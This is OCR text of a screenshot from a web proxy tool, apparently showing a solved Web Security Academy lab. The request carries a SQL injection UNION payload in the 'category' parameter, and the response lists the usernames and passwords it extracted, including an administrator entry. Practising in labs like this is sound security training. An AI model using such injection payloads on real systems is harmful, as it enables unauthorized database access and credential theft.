 1 × 2 × +
Send Cancel < > Target: https://0a4700b503f712ebc0b6b62100d700ae.w
Request
Pretty Raw Hex \n
1 GET /filter ?category =Gifts'+UNION+SELECT+username_zycwfo,+password_txvupo+FROM+users_ucudso-- HTTP/1.1
2 Host: 0a4700b503f712ebc0b6b62100d700ae.web-security-academy.net
3 Cookie : session =p67Pma7kvXKnnkwHjo3AA3G89b2qUWFb
4 Sec-Ch-Ua : " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
10 Sec-Fetch-Site : same-origin
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-User : ?1
13 Sec-Fetch-Dest : document
14 Referer : https://0a4700b503f712ebc0b6b62100d700ae.web-security-academy.net/
15 Accept-Encoding : gzip, deflate
16 Accept-Language : en-US,en;q=0.9
17 Connection : close
18
19
Search... 0 matches
Response
Pretty Raw Hex Render \n
be sure to hold hands whilst barging
children and the elderly out of your
way. Available in several romantic
colours, the only tough decision will be
what colour you want to demonstrate
your over the top love in public.
89 Cover both you and your partner and make
the rest of us look on in envy and
disgust with the Couple&apos;s Umbrella.
</td>
90 </tr>
91 <tr>
92 <th>
carlos
</th>
93 <td>
b6e6y5xq5keyz9bubn0y
</td>
94 </tr>
95 <tr>
96 <th>
administrator
</th>
97 <td>
h0uttqbeuhwr8f60299c
</td>
98 </tr>
99 <tr>
100 <th>
Conversation Controlling Lemon
</th>
101 <td>
Are you one of those people who opens
their mouth only to discover you say the
wrong thing? If this is you then the
Conversation Controlling Lemon will
change the way you socialize forever!
102 When you feel a comment coming on pop it
in your mouth and wait for the acidity
to kick in. Not only does the lemon
render you speechless by being inserted
into your mouth, but the juice will also
admini 1 match
Done